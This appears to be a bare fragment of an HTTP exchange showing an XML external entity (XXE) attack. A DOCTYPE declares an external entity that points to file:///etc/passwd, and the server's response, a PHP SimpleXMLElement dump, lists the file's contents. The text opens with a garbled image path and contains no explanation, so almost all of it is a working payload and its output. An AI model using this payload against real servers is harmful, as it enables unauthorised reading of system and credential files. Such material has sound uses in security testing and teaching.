 Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 132
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE sdfdcxvxvc [
<!ENTITY f PUBLIC "SZXCXZ" "file:///etc/passwd">
]>
<x>&f;</x>
Content-Type: text/html; charset=UTF-8
SimpleXMLElement Object
(
[0] => root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin